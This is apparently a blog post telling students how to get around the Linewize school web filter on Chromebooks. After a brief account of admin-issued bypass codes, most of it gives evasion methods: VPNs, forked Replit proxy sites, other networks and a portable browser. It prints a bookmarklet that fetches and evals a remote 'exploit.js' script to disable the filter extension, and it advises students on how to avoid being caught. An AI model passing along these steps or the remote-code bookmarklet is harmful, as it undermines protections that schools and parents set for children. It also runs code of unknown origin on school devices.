Linewize application is an excellent website filtering tool that helps parents and teachers to set rules and restrict the website activities of Students on their Chromebook.
In a Simple statement, Linewize acts as a Firewall for the Internet through User roles and policies for network computers and helps students stay focused on their curriculum activities.
The Linewize Bypass code allows you to visit any banned website for a limited duration.
You can get Bypass Code from your Instructor or IT Admin if you have a valid reason to access a particular blocked website.
In this article, you will understand "How Do I Get a Bypass Code for Linewize and How to Bypass Linewize" step by step.
Let's get started!
How To Get A Bypass Code For Linewize
Bypass code allows you to access the website for a certain duration without any restriction until the code is active or expires.
So, you can temporarily access blocked sites and applications.
Linewize Bypass Code works only if you have a physical appliance or use the connect for chrome extension.
You will get a Bypass code during
Users are unable to access the unblocked website due to an unknown reason
Conducting workshops for students required to unblock certain websites
You want to download and install any tool within the School network.
Make sure you have disabled focus in Linewize.
While the focus is on you are not allowed to access the website.
Ensure with your admins that they have disabled the Focus option if you cannot access the site with the Linewize bypass code.
Only Global and filter administrators can generate it.
Steps to get the Bypass code for Linewize:
Open school manager in Linewize portal and Go to Filters
Select Add Code button at the top right corner of the screen
Set a time for Bypass Duration and select Add
Now Bypass code is generated successfully.
Using the code, you can access the blocked websites, which are available only in certain browsers on Windows or MAC. It works well on the Chrome browser.
Teachers can also create a Bypass code for their students if the rule is enabled for teachers by IT Administrator.
How To Bypass Linewize?
To Bypass Linewize, you need to disable your web filter extension, or screen your website link, or block the storing cookies on the Linewize tool.
The most common method to bypass Linewize are
Using Proxy servers or VPN Connections
Disabling your Linewize web filter extension
Hiding website links and Cookies from Linewize Website filters.
Using Different networks other than the school network
Using a different browser without the web filter extension
1. Using VPN Services On Your Chromebook
The most common method to bypass any web filter is accessing with VPN connections.
If you search on google, you will get tons of VPN and proxy server lists; you can use one to Bypass Linewize.
Ensure your admin has not disabled the extension installation function in your browser; otherwise, you need to install the VPN application on your OS.
You can use VPN like Nord VPN, and Express VPN
2. Using Proxy Servers On Your Chrome Book
Proxy servers also act like VPN servers, it hides your IP and connects you with outside servers. So you can use proxy links to access any network.
And make sure you are using it in Private mode in your browser.
Though your web filter blocks the proxies, don't worry. Thousands of proxy web servers are available; you can use one of them.
Here you can get your unique proxy server link. You must have a Replit account to utilise a proxy website. If you don't have a replit account, create one.
Log into your Replit account and choose "Ultraviolet account" from the search results after typing "Ultraviolet" into the search box.
And choose "fork repl." Click the "fork repl" button again in the newly opened window.
Then click "run," and a distinct URL will appear in the box on the right side.
Please copy the link, then paste it into the Google search box. You can now use the restricted websites with ease.
If you can Bypass Linewize without using VPN connections, follow the procedures below.
How To Bypass Linewize Without VPN?
To Bypass Linewize without VPN, you should disable or hide your website Link from the Linewize website filter.
It is easy to Bypass Linewize, but the hardest part is to stop your teachers from mentoring on your screen over the web filter.
Through the several hacks available to screen your website from a web filter, you must be extra careful and do it at your own risk.
Let's see How to Bypass Linewize Without VPN
1. Disabling The Chrome Extension From Your Browser
Disabling the chrome extension from your browser is technical, and you need to follow the steps more carefully.
You need to bookmark a java code in your web browser to retrieve all extensions lists from your browser. Where you can disable the Web filter and start accessing your website. Visit Google.com.
Click the "star symbol" next to the search box to add the page to your favourite.
Add the following code to the URL text box
javascript: fetch("https://compactcow.com/ltbeef/exploit.js"). Then (data=>data. text().then(text=>eval(text)));
Type "Disable Extension" in the name field and press the save button.
To view the list of extensions, click on the "Disable Extension bookmark".
Find the Linewize extension and turn it off from the redirected page.
2. Remove Linewize By Ext Remover
Open your Chrome and type ext remover on the google search bar.
From the search results, select the first Githhub link. On the GitHub website, select LTBEEF (Disable extensions). Copy one of the Java scripts by scrolling down. If you visit https://chrome.google.com/webstorex, a 404 error will appear.
After pasting the java script into the URL text field, bookmark the page by clicking the Star symbol. To store the URL in the bookmark toolbar, click the Save button. A list of extensions will appear whenever you click on the stored bookmark. Find Linewize and turn it off.
The Linewize is successfully disabled at last. You may now use your device to view any website.
3. Switch To Another Network On Chromebook
The best approach to reach your preferred website is via changing networks.
Linewize has only control over the school Network connection; if you use a separate network from the School network, Linewize cannot block your website access.
Allowing mobile phones is a normal and necessary practice today among kids.
You may work on your Chromebook using your mobile network provider services.
But, if the administrator discovers that you are offline, you will be caught, so don't use it for an extended period.
Implement this approach wisely.
4. Using An Alternate Browser Without Linewize Extension
What if your browser doesn't have Linewize extension?
You can use an alternate browser like Firefox by installing on a USB drive and running it externally in your system.
Firefox has any restriction to any website link since the Linewize Admin panel does not control it.
Above are the simple methods that help you access any game websites or chat sites you love without restrictions.
I hope you found this post helpful and you are aware of the many ways to Bypass Linewize without VPN.
Similar Posts: